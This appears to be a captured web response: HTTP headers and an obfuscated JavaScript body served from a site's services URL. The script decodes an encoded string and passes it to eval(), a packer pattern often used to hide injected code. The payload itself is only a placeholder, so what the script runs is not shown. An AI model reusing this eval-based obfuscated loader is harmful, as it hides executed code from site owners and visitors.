

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://formayday.com/services/?id=161155
body_size: 2442
content:
var _0xc50e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe95c(d,e,f){var g=_0xc50e[2][_0xc50e[1]](_0xc50e[0]);var h=g[_0xc50e[3]](0,e);var i=g[_0xc50e[3]](0,f);var j=d[_0xc50e[1]](_0xc50e[0])[_0xc50e[10]]()[_0xc50e[9]](function(a,b,c){if(h[_0xc50e[4]](b)!==-1)return a+=h[_0xc50e[4]](b)*(Math[_0xc50e[8]](e,c))},0);var k=_0xc50e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc50e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe95c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",30,"dtiwDEykx",28,2,32))